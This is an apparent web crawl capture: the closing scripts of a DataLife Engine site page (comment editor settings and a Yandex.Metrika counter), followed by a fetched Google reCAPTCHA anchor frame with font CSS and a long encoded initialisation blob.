		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target', 'data-username', 'data-userurl', 'data-commenttime', 'data-commentuser', 'contenteditable'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
				videoInsertButtons: ['videoBack', '|', 'videoByURL'],
				quickInsertEnabled: false,

        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {

			    response = JSON.parse(response);

			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {

					$img.parent().attr('href', response.flink);

				  } else {

					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );

				  }
				}

			}

		});

				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>

<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(44720881, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44720881" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO&co=aHR0cHM6Ly9zb2Z0ZHJvaWRzLmNvbTo0NDM.&hl=ru&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=3qeeod3geg7c
body_size: 46890
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="OySdZYt2zH6aUvB3m4FRcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="OySdZYt2zH6aUvB3m4FRcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OySdZYt2zH6aUvB3m4FRcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w5JMwpXCpcKtw6AVw7MBFcOyDwZTw6tnaMOBw55owqg5wq3DpMKowrzDjivCsMKJQcK9GFxKUGhbXsOqbcOLw4R8w6TDisKswpvCkcKhwozCvl98YDAWMjZjUyhzw7/CpcKsAMOmfxbDvUDDosOyw6/[base64]/DikXDiMKVAgPDjnlmdkQcw67CvnDCpMKRwoDDsUpawosCw79cwq8ZWGrCnyzDq8K5w47DkMKFaMK7Z0xNZxPDrsK4MTLDi34FwqDChFhdw7MdMgFDdABxwpvCjsKhCi4Mwr/Cjlhuw7gPwrvCpMO2RQnDu8Kbwr3CqETDuCd+w6PCucK6L8KpwrzClsOxw7pxwpxeMsKeEcKgEMKSwp/[base64]/[base64]/CoMOCw55DwpnDmTTDu1UlOT0XUG/DlsK/w7Z7d2siw5nDssKzw4fCpkDCqcOeXlZuwrDDuT0ZLMKEwoXDjcObWcOTL8O4wqzDpXtOG1jDpSHCs8O1wr7DvQLCucOnGxHDicKtw5EidlnCsFDDgx/[base64]/CscKUw5Vfw5tEBsOhwrnCqzfDtH7Dj2PDjXfDpgHCsn3Dsg0BR1PDjAYeUz8AbMK3P2jDg8OfwpnCv8OAwpZqwocBwq/DvF7CtTl+cMOYAi4hfDfCi8O/VTzDocOSwrXCuDBFKX7CkMK3wp9XcMKfwpZdwroveMOjVhE5GsKfw6l3YyRlwr8QacOsw68Awpx1XMK2e0nDn8Otw49Cw4vCqsOTVcKqwqJ+FMOTSUTCpFvCq2DDmEN/w4EVWjRROi/Dlww1a8Krwp9ZwofClsOfwrDDhl0bKsOTf8OhWiZZBcOxw5gxwq/[base64]/wqMyw7ZdLMKbMsK7esOBTcOVw6PDhcOvw7/Cv0okw7ULAGZLDyINAcK9YcKJA8KGcMOtUjwfwqYUwpfCgsKVPcOIWMOxwrFvMsOxw7oNw6vCmsOgwr58w5o/woPDqyAVbAbDosOSSsKWwrrDscKtNMK0VsOtMkrDjcOpw7HDijVWwpPDtMKja8KZwooSHMKpw4nDpSUHH19OwqIjYUvDt3Vew5DCoMKiwqYvwqXDisOswpHCtMOYMG7CjWXCvifDicKCw5hicMKGdsKnwq5BHz/CmDnCp15swp5iGTvCq8K7w4fDrzIbBSBFw7RGwqJawoFPEg7DlmHDkHJvwodaw6kYw4xkwojDgl7DtMKXwpfDm8KGXTgyw7HDnVDDiMKJw7nCnx3CukcKfGVCw5/DrwjDrSpmLsO4JsKswrYsLMOowpXDrcOoZMOUHmlwLF0vS8KeMsOOwoRTDmnCj8OewogqMgIKw7YiSBXCq2zDlFE8w4rDnsKuPyrCjiYoXMOpGMO9w7bDvDATw71kw6jCi0RGDcO9wo/CnsO1wqfDo8K6w65SPMKrwqYmwqXDkQNdV18XBcKNwpHDscOtwovCmsOJEH8cX2pFDMODwpZKw6x0wp/DsMOTw7jCoE5rwoNwwpnDlsO0wpXCj8KHLD4/wohISxQmw6zCrxl5wrhFwo/DgMKAwrVpInkaQ8OMw4RLwpA3cxNeJcOpw54vPGcQXwXCm3fDjB0Dw5fCi1rDv8O3NjtafsKnw7jChznCo1l4Mz7CksKxw4wcwpVsF8KAw7rDvcKBwpTDhcOIw6zCpsKlOcOUwrLCgj/CjMKSwqEvVMOwK19WwqbCi8Otw7nCry7Dozp8w5XDuWkbw5xYw4LCusOlKSXCnsOCw4Zqw4XDmHAtAUnCtmXDqMOww6zCj8KIS8K8w7puR8Oaw4LClMKvGU7Clg7CuzNQwpnCjSLDvsO8AmgQfmPCucOcQsKnZwfCmwzCqcOgwoJPwo/CtQzDojNpw4fDmEvChjHDjsODWMKrwqTDv3dLPkHDoDRDD8KdPcORb351IV3DrRAFcnrDkGQCwqMtwovCk8OYNMOAwpbCpsKAwo3CpGEtHcK0VXnCsQc9w4LCoMK/cGUmX8KHwrwewrQoFQ/Dk8KySMKGVkPCoWHDscKUw4NFGVw/FHVJw4UawoBYwoTDj8KvwpnClj3CnzxRRsKiw5o+NjTCl8OEwqsdBgVGw6MOS8KFWlLCqRgYw4fDtxHCmVg1PkExHTbDriVwwqPDjMOYfDQ6I8ODwpdGa8Olw6HDvVFmJ280DcOFfMKtw4rDm8OJwoZRw5DDqFfCu8KdwrcAwo5DwqheHjPDqQ5xw5/CrF/CmMKtWcKfw5g/wrPDu8OFfsODXMKkwrlOUWfCnjxfCsK1UsOZMcOjwpRSKSnCv8OOVsKpwoLDo8KGwqcxOBx9w4zCuMKcZsONwrYte3bCox3Cp8OLesOYPk0yw77Dj8KQw6keVcO/wp0fLMOVwpQQPsKuw4IaXMKfRGkqwpFXwpjClMKywqXDh8KsX8KGw5rDnn9UwqbCgU7Cs8OJYMK9L8KewqIXFsOjN8Kaw6gGdMOCw4bDlMKfQ1UAw7ZIDsOLwrxxw5NjwqnDpx7CmS/[base64]/DnnTDg1DDosKsw6PCvHB4GcKoDgBSeBvClcO9wpUGw7HCusKGIkvChSwEaMKNw7wDw7xqwrY5wovDu8KiMnfDvMKIw6nCgEnCssKPf8OEwop1w4DDnn3Cm8KvCsK+VQkZEcKew5XDi05UZMOma8OTwqFKbMOcHzwuHcObJsO/w6/DkiJ6MFkow5nDncKZTXHDscKTw7HDujLChVbDty7Cpzo2wqfCtcKxw5jDrgoHC2sPwpV2YsKWwqMCwq7DiQbDsA7Dr3ZhVzjCksOzw4jCu8OBdS7DllbCmXrDgQzCj8KrEMOmKsKuwo5QCMKqw7ZSS8KUwrk3YMOJw41pfnBjfWfCt8OnSSzCljvDi0/[base64]/[base64]/CjsO8wqnDtcODwrFPYmrDq8OkFm/CjDteAgULFsKdQ8KfYsKTwonCijjDh8OKwoHCpkAEHwlUw7vDk8KrKMOqf8Kcw5sjwrXCucKFYsKgwoYnwojDpyUSBAREw4XDq3coEMOxw4IDwp3DgcOdRzNGKMKxOCzCqnXDs8OpEMKYOgPDu8Oawr/DkzzCu8K+aTo7w7RyZkPCmnwEw6J+J8ODwpNcD8Odf2HCj2hswqYlwrvDp0crwohcB8KaZFPCvFTCqzQFe1V8wrYyw4LCj2wnwp9hw487eXTCgcKPGsOdwqvDjUV3WVlPLBnDvMOjw63DiMKYw49lYcOxdEpywprDrCJ+w5vDt8KYFivCp8OqwrYaBn/ClhsRw5wxwpzClHofUcOrRn9lw7ouIcKpwog2wqNuVcOYccOcw4hbARXDgnfCgcKWJMKgGMKlCsK3w63DlsK2wpA2w7LDo2A2wq7DlQXCgTV9w7c+csK3RC7DncOQwrzCqcKsfMKHDcONNV8VwrVuwpotJcO3w6/Dt1XDoz1HGMKqBcKgwoDCusKMwpTCpMOEwr/CnMKeMMOgYQVvB8K8KXXDq8OXw7ASSSwUAFvDrsKrw4rDhSwew75DwrRRRTTCosKww4vCjsKWw7xkOsKnw7XDhE/Dj8OwAiApw4fDvSg8RMODwrMIwqIZacKIe1pZQEphw71iwpjCgVwzw57Dk8K9XmPCgsKCw4jDvMOQwqbClMKyw49Ow4hfw6XDhFVGwqfDo3IHw5vDqcKTw7d6w7nClEMQwpbCsDzCqsKSwrBWw7gsB8KoMxNMw4HDtkjDuyjDuRvCow3CrsKrMQRDwocowp7Coh/[base64]/DoyzCr2LCosKVwrXCh8Khw5TCnyrDq8OFFcKENCTDmcOtwqvDn8OIw7fCn8O0wpglSsKUwpNXTCwowoYjwowPCcKCwqHDr0fDjcKZw6bCi8OIOVpNwqs/wprCqcKww7wKP8KGMWbDnsOCwrrClMOhwo3CtCDDnB3DpMOew5bCtsOuwqMZw69mBMOXwoUlw5FLY8O3w6MPeMK6w6tHQsKywoBMw4hKw4fCtT7DlAfDoDfCkcOwasK/wo8Ow6/DtcOcCMKfAhgIVsKSVz4qLsOKMsONFcO+DsKBwobDlzHChcKQwoHCqD/CuX9fdDXCpSUOw4Rzw7dkwqbCtSTCtgvCocKQTMOawq5ww73DgMKBw5/[base64]/w6fDnSEwYCMdwqTCjcK6w5bDoMOkw7LCv8KePHlewr3CuVzDt8Ozw68PRHLCvsKXbyBgw6vDmMKSw64fw5TCtx0lw4kMwoNmR0LDhAogw5fDnMK1J8Kcw4hMFiZCGhnDncKzE3/CrMOUAnhxwqHCp3JEwpbDj8O2ZMKIw5fCr8KvD3wKHsK0wo9xAsKWSl1/[base64]/wpcGw7NcwoLDocKvw7x7P8KbDcKjwqPDhnjCjE/DqCdmHid/EnrChsOPBcKrCTlWJHPClyt7E34Gw78xIFzDtA4BBRzCgwdOwrQvwqp/YsOIT8KQwqPDh8O3S8KZw4g+CAZNYsOVwp/[base64]/[base64]/Cp0EWXQh/wpRFc8OsWgJDUC/Di8Onw6NNw6B8w7jCuQjCjEDDg8Kjw77CmcKBwpZtJMOvT8OvCVR+VsKew53CrR9ibk3DtcKmAFzCpcKjwqAyw77CihfClDLCkmDCl2/[base64]/wofDm8KoDSnDu1gAwqxRG8KcwrfCgjlFw7p+a8OAKicBTlY7woHDknEFNcOlUMKZHkI2eHRrG8KfwrPCp8K/d8K4OQdDOlXCqgktdC/CjcKdwpzCqVvCqyXDtcOXwrLCtCbDnTzChcODDcKHMcKAwp/DtMK6P8KTf8ONw5rCnivCt3rCkUUYw6DCkMOIAU5HwqDDoBprwqUWw6piwoFQJGwtwoNSw4RlcQlUaWXDqUbDpsOKXRdlw7gFby/CmlEhVsKPQcOrwrDCgAnCv8K+wo7DncOmRMOKbxfCvzNKw53Dg03DucO1woU5woTDp8KaMCnCrAwSwpXCsn1EQE7DicOKwp1fw4vCnjgdOsK/[base64]/DrcKbYBtFwrbDiG19OsKrwoNDwojCpMOhw6J/w5BCwp3CqBRgbCjCjMOnMA9Ww4HCisKvLDhHw63CkGjDnlldFx7CqFcKOAjCgDHCiCJ1MW7CksO6wqjCng/[base64]/[base64]/CsAdYBTXDqMOEwpvCiW/DvWkZw4ttB27CnMOvwow7Z8OaGsKkDHcdw5XDvEoKwrpYf3TDncKeWmtJw6lYw4XCu8OBw4sxwrLDqMOqR8K/[base64]/wp7CiXESw5rCkcOywpcxdMO4wofDicK4EsOTwrbCisKFwrrCrmnCrVZmbnLDgMKcFW1wwrbDjcK9wpF5wr/DjcOBwqnCjGpNUmtOwrocwp/CpTMLw5Uiw6NSw6vDk8OSZcKafsOJwp3CqMKwwqzCiFBGw5LCpcO9WCYCG8KJCB/DuBHCqX7CiMKqfsKAw4bDmcOkbgjDucKJwq1+OMK/[base64]/Cow1YYcKWZ8KDw6Vsw5Q/HMOUTjd0LF3CjDLDiMOowrzDg1cDw5fCul/Dt8KFIGfCosOWDcKow7g3Am3Cp1UTYlbDvMKRT8OTwoc6wo0WcHVUw5fDoMKtW8K6wqxiwqfCksOnXMOcXg0swoweM8K5w6rCpg7DsMOfbMONSmnDuGJoC8OEwoQIw6bDmsOEdXFMNGFDwpFQwo8BDsKbw7obwrDDqk9vwobClXNJwo/CggkEScO7wqTDlsKsw6XDnz9TBRbCu8OteA96YsKRGCLCnVXCv8OhdGXCpj0cJwfCpzvCicKEwrXDnMOYNXfCkDk3wrjDuCY7woHCsMK5wqRgwqPDuQ0PcjzDlcOVwrJdK8OHwqrDoFbDrMOdQTTCrEV1wobCv8K6wrk8wr0+K8KTKUVWXMKuwqYXaMOpYcO/[base64]/VcOnbUMFw5EIw5QwX8ONwqMfCSfCg8KGw5nDmsKfd8KFwr5BRTHCqlHCgcKAfMOxw77DuMKdwr7CusK8woTCsW9bwosCeUTCkhtTSUfDuxLCi8KLwoDDhlYPwrxQw5wZwpkSa8K2ScOOBQ7DiMKww6Y+CSR/WcOCLmEcT8KMwoBOT8OoO8O1asK5eC3DnXh8HcK+w4V+w57Ds8KawqrDu8KNYwcIwoxCe8OBwrvDtcKdDcOeBMOMw5JTw4JHwqHDgl/CncKeOEgjW0/Dj17ClGAAaCB9QFrDtRrDp3LDssOmXkwnQ8KHwo/Dh0vDkwPDiMKIwrLCp8KbwogUw7NqISnDsV7CrWPDmgzDgBTCpcKGE8KUbMK4w6rDgVwvYV7CpcO1wrBqw7xIfznCkwc8ABFew4F7OjhFw444w4/Dj8OSwoJDYcKJw7lyDEANa1XDssKaJcOPRsOoAiRsw7B1KsKXWGxNwrtLw4sRw7bDusO7wpMxXVvDpMKKw7rDlABaMlRcacOVJ2fDu8OdwrhjfMOMVWUXGMOda8OBwo0TKU4XbsO0bnzDrATCrMKYw6HDjMOiXcOjwolTw4nCpcKsQhLCjcKDXMOcdBZ5VsO5OU/[base64]/DomglMxHCkiAIwpg4w7XDkHTDhhAXw6IwwoDDiljCicK9RcOUwobCondIwovCqw09MMKOWngUw4tWw6I4w5Z/wqFJasKyBMOJbsKVPsOWacKDw5vCrXfDo2bCssKFw5rDhcKwcjnDgQhbw4rCmsKLwrfDlMOZCiMxwphWwovCvC8FXMKcw53ClDs9wqp+w5E3Y8Oqwq3DjEw2QhYdGcKpfsO/wqY7QcOYYmrCkcKSJMOhTMOQwpUGEcOtXsOywplRQx/DvgXDvTc7w5JAfwnDhMKpQcK2wrwbacKdSsKYPnfCt8OvdsOUw5jCicKGZVhKwpAKwrLCql8XwoLDkywOwqHCr8KAXiIxC2dbQcOeOl7CoC9KXQh5MSrDsSPCncK5A2l6w6JUCMKSEMKKB8Olw4hNw6PDvHl5IBzDvjtATx1qw4RUKQnCocO2KVXCsnQXwoo/[base64]/DuMOMw4vCv8Owwr7Cr1pCGMK0wox2UQvCl8OFwpMKNFINw6zCkcKmOsOuw4J8QFzCssKwwokRw6lpdMOSwoTDhMO7wr/[base64]/DnsKjwqjDgjMpwppvw4R2A8KFwpDDoAjConXCvsOrVcK+w4PDq8KHKMOxwr7CgcO0w4M3w75PTF/[base64]/woXDvcKrYcO3wrBQwqlYwo7ChXfCkwPDl8O8BcKsVcKqw5XDoTpkMmwtwq/Dn8OFZsO0w7EgCcOmJgDCnMOuwprCkTjCgcO1w5TCvcKQT8OzcCYMPMKtJX4Wwo0JwoDDjh58wqZww4ElWR3Dk8Kmw5twMcKSw4/[base64]/DgH/ChMO5wrRuC8OURcKhHMO4woLCnsOfAXBIwpUjw4tbwpvCiwvCpcKOD8O/w4PDrj1Bwo0/wpxwwq1SwpTDnHDDmW7Cl3NZw4/Cs8OrwqDCjQ7CucO7w7/[base64]/CphvCrsKPTBg8w4TDvywNR2JAZB95KjNBw7HCn1hwHsOSQMKxKDEZf8K4w5nDhksWZW3CllhbQ2c3WlbDikPDvFLCogXCvcKcJcOEUMK7CsKAC8O8U0E/MgEke8KUFEQww53CvcOObMKnwotww7c5w7zCgsOJwrQtwrXCu1fDgcO4dsOjw4VfOh9WJj/DqWkzAz3DiR7CoEQDwqM9w6TCtX4+dsKVDMORXcK+w5nDrnhnM2fCicOtwr0Ww5UiwpnCocK3wrdvV3wGLcKbesKkwrNuw7FfwrVRF8OxwpVow6YLwqIVw4jCvsKRKcOMAwZSw7LCgcK0NcOQPSjCmcOqw4vDlsKWwoN1XMK3wojDvRPDmMKLwozCh8O2QcKNwp/DqcODQcO2w67Cp8OVSsOowo9zK8KKwpzCq8OQW8ODVsO9KHDCtEsqw6wrw7XCn8KHF8OSw67DtFRwwrXCvcK1wrd8ZzLDmsOXcsKvwovCtXbCqDo0wps2woc5w596LUXCimNXwoPCrsKPdsKPGGzDgMKYwqUuw6rDkCRDwrdAFyDCgl7CthNjwocjwpJ/w6NXdVnCusK+w6k0dxFscAoQfWxdaMOITQUMw5NJw6vCjMObwqFPNEVdw6U8Ai5ywpbDpcOILEnCjndXF8K/a1RdV8O+w7nDq8OJwqQFAsKidV88HsK0VcOjwoR4csKCUn/ChcK5wrzDlsK/acKqQmrDusO1w6HCoQbCosKiw70vw5QWwqnDr8K5w7w6HRwPRMK9w7Akw4rCixY6wqElTcKlwqEHwqA2L8OLVcKVw4/Dv8KdMMKhwq8Jw4zDk8KIFCwkH8KaLy7CkcOSwodIw4NJw4svwrPDpcKnIcKJw53CosKiwrIjSHfDjsKewpPCoMKSAXEYw67DssOiNl/CpcO8woXDrcO+w4/Cr8O+w5gLwpvChsKJecOGSsOwPgfDtX3ChsK/QAXClcOqwoHDssOlO2YFcVgQw7dVwpZgw6Btwp53JEzCtm7DvHnCvGM3EcO7SSQbwq13wobDnnbCicKrwp12V8OkfATDl0HCq8KkfnrCuEzClTMzQcO0eHE1R03CisOcw48Nwo82V8O0woPCrmbDg8KEw4gEwo/CiVXDnT88aiHCqFAbU8KnEMKnJcOKLcKwNcOCFFXDusK5H8Otw57Dl8K6F8Kuw7hkCUzCu1fDrQ3ClMOaw5l8AGvCgh3CrEUpwrl7w6pbw4ICXkUIw6oRbsOJwo9Ewq1PGRvCs8Kdw7LDo8ObwqoSNSDChE8TF8OPGcOHw7sxw63CjsOiO8ODwpTCtXnDpx/[base64]/[base64]/[base64]/DrcKKwojCgcKAEVHDmlxmVcOnwqXCk2hYZgx6fURzYcOlwqpIIBgDPGVKw6Qdw54lwrRxLsKMw6IM